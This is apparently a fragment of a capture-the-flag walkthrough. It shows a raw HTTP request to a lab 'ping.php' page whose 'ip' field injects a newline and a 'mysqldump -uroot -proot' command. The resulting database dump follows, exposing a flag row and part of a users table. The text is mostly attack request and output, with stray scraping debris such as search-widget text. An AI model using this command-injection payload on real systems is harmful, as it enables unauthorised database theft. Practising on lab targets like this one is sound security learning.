 DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.18.21:8023/ping.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=mp3d31c145banvir0vf4ptkv95
Connection: close
ip=127.1.1.1%0a mysqldump -uroot -proot npusec
? < + > Type a search term 0 matches
--
-- Dumping data for table `flag`
--
LOCK TABLES `flag` WRITE;
/*!40000 ALTER TABLE `flag` DISABLE KEYS */;
INSERT INTO `flag` VALUES ('FLAG{d15443798b35face458a88dc9561eaa7}');
/*!40000 ALTER TABLE `flag` ENABLE KEYS */;
UNLOCK TABLES;
--
-- Table structure for table `users`
--
DROP TABLE IF EXISTS `users`;
/*!40101 SET @saved_cs_client     = @@character_set_client */;
? < + > flag